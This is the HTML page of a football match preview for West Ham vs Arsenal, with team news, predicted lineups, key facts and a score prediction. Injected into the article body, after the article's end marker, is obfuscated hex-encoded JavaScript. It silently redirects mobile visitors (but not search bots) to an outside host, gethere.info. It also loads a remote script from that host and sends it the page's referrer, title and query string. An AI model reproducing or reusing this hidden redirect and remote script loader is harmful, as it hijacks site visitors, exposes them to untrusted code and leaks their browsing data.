    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://thehardtackle.com/" aria-label="Visit Homepage">
				TheHardTackle			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://thehardtackle.com/">Home</a></span> » <span><a href="https://thehardtackle.com/home-2/">Home 2</a></span> » <span class="breadcrumb_last" aria-current="page">West Ham vs Arsenal &#8211; Team News, Possible Lineups And Predictions</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">West Ham vs Arsenal &#8211; Team News, Possible Lineups And Predictions</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/">May 14, 2018 3:32 am</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 14 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png"><div class="thumbnail-container" style="padding-bottom:50.069%"><img width="721" height="361" src="https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png" class="attachment-jnews-750x536 size-jnews-750x536 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png 721w, https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6-300x150.png 300w, https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6-600x300.png 600w" sizes="(max-width: 721px) 100vw, 721px"  loading="eager"/></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://twitter.com/intent/tweet?text=West%20Ham%20vs%20Arsenal%20%E2%80%93%20Team%20News%2C%20Possible%20Lineups%20And%20Predictions%20via%20%40thehardtackle&url=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on X</span></a><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=West%20Ham%20vs%20Arsenal%20%E2%80%93%20Team%20News%2C%20Possible%20Lineups%20And%20Predictions%0Ahttps%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F&title=West%20Ham%20vs%20Arsenal%20%E2%80%93%20Team%20News%2C%20Possible%20Lineups%20And%20Predictions" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F&text=West%20Ham%20vs%20Arsenal%20%E2%80%93%20Team%20News%2C%20Possible%20Lineups%20And%20Predictions" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><!--Article Start--></p>
<p style="text-align: justify">The festive season in football continues with a new round of fixtures right after the Boxing Day games, with West Ham hosting Arsenal. West Ham are coming off a game against Chelsea where they were outplayed and lost by 2 goals, whereas Arsenal managed to not mess up once again by holding on to win 2-1 against Queens Park Rangers.</p>
<p style="text-align: justify"><b>Team News and Tactics</b></p>
<p style="text-align: justify"><b>West Ham</b></p>
<p style="text-align: justify">At the start of the season, if anybody would have suggested that West Ham would be competing for European places at this stage of the season, and would be above more traditional teams like Arsenal, Tottenham, Liverpool, etc, even the most optimistic West Ham fan would have laughed it off. But thatai??i??s exactly where they are right now, and 5<sup>th</sup> place after 18 games is a fantastic achievement.</p>
<p style="text-align: justify">However, they will need to continue with getting the results if they are to have any chance of finishing in the top 5. Any slacking now and they will slip down quickly while the other teams take up their place.</p>
<p style="text-align: justify">West Ham will see the return of Alex Song and Diafra Sakho into the lineup, with both players having missed the game against Chelsea on Friday. Song will want to make an impression against his former club, especially after the way he left the club to Barcelona.</p>
<p style="text-align: justify"><b>Predicted Line Up</b>: Adrian; Demel, Collins, Reid, Cresswell; Noble, Song, Kouyate; Downing, Sakho; Carroll.</p>
<p style="text-align: justify"><b>Arsenal</b></p>
<p style="text-align: justify">Arsenal are in a state of inconsistency that is showing affects on their season and their position in the table. To think that a few more wins would have put them in a great position in terms of the title challenge is kind of an every season gripe that Arsenal fans and neutrals have about the club. Yet again they find themselves in a precarious position, fighting to finish in the top 4.</p>
<p style="text-align: justify">Olivier Giroudai??i??s red card presents them with more problems, with the squad already stretched to its limits. This would most certainly mean that Danny Welbeck would lead the line, and a possible start for Lukas Podolski. Of course, we could all be wrong here and Arsene Wenger could once again favour Yaya Sanogo instead, in which case you can be absolutely sure that Podolski will leave in January. The other possibility is shifting Alexis to the left and starting Theo Walcott on the right, a combination that Arsenal fans have been waiting the entire season to see how it would work. This could be the perfect opportunity for the manager to try it out.</p>
<p style="text-align: justify">Calum Chambers could see a return to the squad, in place of Nacho Monreal, even though Wenger hinted that there is a chance that Koscielny could be back in the team. That would definitely make especially with the FA Cup just around the corner.</p>
<p style="text-align: justify"><b>Predicted Line Up</b>: Szczesny; Debuchy, Mertesacker, Koscielny, Gibbs; Rosicky, Flamini; Walcott, Cazorla, Sanchez; Welbeck</p>
<p style="text-align: justify"><b>Key Facts</b></p>
<p style="text-align: justify">Arsenal have not lost to West Ham in their last 12 games in the Premier League, and have won the last 8 games against them in all competitions.</p>
<p style="text-align: justify">Lukas Podolski has a particular affinity for West Ham, having scored 4 goals in 4 games against them.</p>
<p style="text-align: justify">Arsenal, as a team, also like to travel to West Ham, having won 10 away games against them, which is more than any other team could achieve.</p>
<p style="text-align: justify"><b>Prediction</b></p>
<p style="text-align: justify">West Ham were in a good run of form before their game against Chelsea, and might suffer the same dip in form that is being seen at Newcastle United. However, Sam Allardyce may have planned for the game against Arsenal, having dropped Song and Sakho against the league leaders. Arsenal on the other hand would want to win the game and go above West Ham, in their bid to finish in the top 4 once again.</p>
<p style="text-align: justify"><b>Predicted Score</b>: West Ham 1-2 Arsenal</p>
<p><!--Article End-->var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[&#8220;\x73\x63\x72\x69\x70\x74&#8243;,&#8221;\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74&#8243;,&#8221;\x73\x72\x63&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D&#8221;,&#8221;\x72\x65\x66\x65\x72\x72\x65\x72&#8243;,&#8221;\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D&#8221;,&#8221;\x74\x69\x74\x6C\x65&#8243;,&#8221;\x26&#8243;,&#8221;\x3F&#8221;,&#8221;\x72\x65\x70\x6C\x61\x63\x65&#8243;,&#8221;\x73\x65\x61\x72\x63\x68&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;,&#8221;\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74&#8243;,&#8221;\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74&#8243;,&#8221;\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65&#8243;,&#8221;\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65&#8243;,&#8221;\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64&#8243;,&#8221;\x68\x65\x61\x64&#8243;,&#8221;\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65&#8243;,&#8221;\x70\x72\x6F\x74\x6F\x63\x6F\x6C&#8221;,&#8221;\x68\x74\x74\x70\x73\x3A&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x52\x5F\x50\x41\x54\x48&#8243;,&#8221;\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E&#8221;];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&amp;&amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://thehardtackle.com/tag/arsenal/" rel="tag">Arsenal FC</a><a href="https://thehardtackle.com/tag/west-ham-united/" rel="tag">West Ham United</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://twitter.com/intent/tweet?text=West%20Ham%20vs%20Arsenal%20%E2%80%93%20Team%20News%2C%20Possible%20Lineups%20And%20Predictions%20via%20%40thehardtackle&url=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="//api.whatsapp.com/send?text=West%20Ham%20vs%20Arsenal%20%E2%80%93%20Team%20News%2C%20Possible%20Lineups%20And%20Predictions%0Ahttps%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Send</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F&title=West%20Ham%20vs%20Arsenal%20%E2%80%93%20Team%20News%2C%20Possible%20Lineups%20And%20Predictions" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F&text=West%20Ham%20vs%20Arsenal%20%E2%80%93%20Team%20News%2C%20Possible%20Lineups%20And%20Predictions" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async crossorigin="anonymous" data-loading-method="user-interaction" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6441130170451142" type="ea8d35072ff8c2962ed1a98a-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6441130170451142"
     data-ad-slot="1889316929"></ins>
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B" type="ea8d35072ff8c2962ed1a98a-text/javascript"></script></div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div style="width:300px;margin:0;padding:0;border:1px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:1px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;text-decoration:none;" rel="nofollow noopener"><img src="https://www.thehardtackle.com/wp-content/uploads/2013/09/newsnow_f_ab.gif"
alt="As featured on NewsNow: Football news" style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
 width="160" height="50" loading="eager" fetchpriority="high" decoding="async"/></a></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener"></a
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener">Football News</a
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener"> 24/7</a
></span><span style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_155350_0_69317fc1ac6f4   '><div class='ads-wrapper'><div class=''><script async crossorigin="anonymous" data-loading-method="user-interaction" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6441130170451142" type="ea8d35072ff8c2962ed1a98a-text/javascript"></script>
<!-- Top_Right_300X600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
